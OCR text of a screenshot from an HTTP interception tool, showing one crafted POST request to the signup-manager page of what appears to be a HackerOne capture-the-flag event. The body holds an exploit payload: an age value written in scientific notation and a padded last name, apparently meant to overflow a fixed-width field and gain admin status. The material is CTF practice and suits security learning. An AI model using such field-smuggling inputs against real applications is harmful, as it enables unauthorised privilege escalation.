 Request Response
Pretty Raw \n Actions
1 POST /signup-manager/ HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 Connection: close
4 Content-Length: 92
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://hackyholidays.h1ctf.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://hackyholidays.h1ctf.com/signup-manager/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 action=signup&username=giveflag1&password=giveflag1&age=1e9&firstname=foo&lastname=01234567Y
INSPECTOR ?
Query Parameters (0)
Body Parameters (6)
NAME VALUE
action signup
username giveflag1
password giveflag1
age 1e9
firstname foo
lastname 01234567Y
Remove Add...
Request Cookies (0)
Request Headers (16)
Response Headers (7)